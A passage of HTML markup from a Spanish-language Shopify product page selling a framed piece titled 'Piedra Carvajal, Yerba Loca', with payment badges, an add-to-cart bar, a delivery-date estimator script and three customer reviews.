  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//franciscobt.com/cdn/shop/t/10/assets/pickup-availability.js?v=79308454523338307861742980944" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--17290608869537__main"
                class="sticky-atc color-background-2 sticky-atc--small-mobile-select" 
                data-section="template--17290608869537__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Piedra Carvajal, Yerba Loca
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17290608869537__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $25.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $25.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--17290608869537__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17290608869537__main"
                        data-label="AGREGAR"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">AGREGAR</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                class="payment-badges-block"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--17290608869537__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Llega entre <strong>[start_date]</strong> y <strong>[end_date]</strong>.</p>"
  data-min-days="3"
  data-max-days="12"
  data-date-format="dd_mm"
  data-day-labels="lunes, martes, miércoles, jueves, viernes, sábado, domingo"
  data-month-labels="enero, febrero, marzo, abril, mayo, junio, julio, agosto, septiembre, octubre, noviembre, diciembre"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--small">
      
        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Llega entre <strong>-</strong> y <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--17290608869537__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <link href="//franciscobt.com/cdn/shop/t/10/assets/component-reviews.css?v=7193376797406658841742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/section-image-banner.css?v=67097708546801960341742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-slider.css?v=108157308134495589801742980944" rel="stylesheet" type="text/css" media="all" />
<link href="//franciscobt.com/cdn/shop/t/10/assets/component-slideshow.css?v=153704904022007397591742980944" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.2rem;--margin-bottom: 0.0rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--17290608869537__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17290608869537__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>Super feliz con esta compra. Muy hermosa. 10/10</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Ana María O.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17290608869537__main-2"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>Compré el cuadro y cumplió con todas mis expectativas. La calidad es espectacular.</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Cristóbal A.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--17290608869537__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--middle"><div class="review-item__right">
              <div class="review-item__text">
                <p><em>Me encanta, se nota la calidad y el cariño que se pone en el trabajo. Genial!!! Muchas gracias!!!</em></p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Roberto P.
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--17290608869537__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--17290608869537__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
